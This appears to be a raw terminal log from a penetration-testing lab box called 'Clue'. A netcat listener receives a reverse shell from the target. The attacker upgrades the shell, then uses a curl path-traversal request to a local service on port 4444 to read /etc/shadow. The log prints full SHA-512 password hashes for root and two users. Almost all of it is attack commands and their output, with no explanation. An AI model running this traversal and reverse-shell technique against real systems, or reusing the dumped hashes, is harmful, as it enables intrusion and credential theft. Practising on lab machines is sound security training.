 ┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Clue]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.114.240] 33140
/usr/bin/script -qc /bin/bash /dev/null
freeswitch@clue:/$ curl --path-as-is localhost:4444/../../../../../../../../../etc/shadow
<ocalhost:4444/../../../../../../../../../etc/shadow
root:$6$kuXiAC8PIOY2uis9$LrTzlkYSlY485ZREBLW5iPSpNxamM38BL85BPmaIAWp05VlV.tdq0EryiFLbLryvbsGTx50dLnMsxIk7PJB5P1:
19209:0:99999:7:::
daemon:*:18555:0:99999:7:::
bin:*:18555:0:99999:7:::
sys:*:18555:0:99999:7:::
sync:*:18555:0:99999:7:::
games:*:18555:0:99999:7:::
man:*:18555:0:99999:7:::
lp:*:18555:0:99999:7:::
mail:*:18555:0:99999:7:::
news:*:18555:0:99999:7:::
uucp:*:18555:0:99999:7:::
proxy:*:18555:0:99999:7:::
www-data:*:18555:0:99999:7:::
backup:*:18555:0:99999:7:::
list:*:18555:0:99999:7:::
irc:*:18555:0:99999:7:::
gnats:*:18555:0:99999:7:::
nobody:*:18555:0:99999:7:::
_apt:*:18555:0:99999:7:::
systemd-timesync:*:18555:0:99999:7:::
systemd-network:*:18555:0:99999:7:::
systemd-resolve:*:18555:0:99999:7:::
messagebus:*:18555:0:99999:7:::
sshd:*:18555:0:99999:7:::
systemd-coredump:!!:18555::::::
ntp:*:19209:0:99999:7:::
cassandra:!:19209:0:99999:7:::
cassie:$6$/WeFDwP1CNIN34/z$9woKSLSZhgHw1mX3ou90wnR.i5LHEfeyfHbxu7nYmaZILVrbhHrSeHNGqV0WesuQWGIL7DHEwHKOLK6UX79DI
0:19209:0:99999:7:::
freeswitch:!:19209::::::
anthony:$6$01NV0gAhVLOnUHb0$byLv3N95fqVvhut9rbsrYOVzi8QseWfkFl7.VDQ.26a.0IkEVR2TDXoTv/KCMLjUOQZMMpkTUdC3WIyqSWQ.
Y1:19209:0:99999:7:::
freeswitch@clue:/$ curl --path-as-is localhost:4444/../../../../../../../../../etc/shadow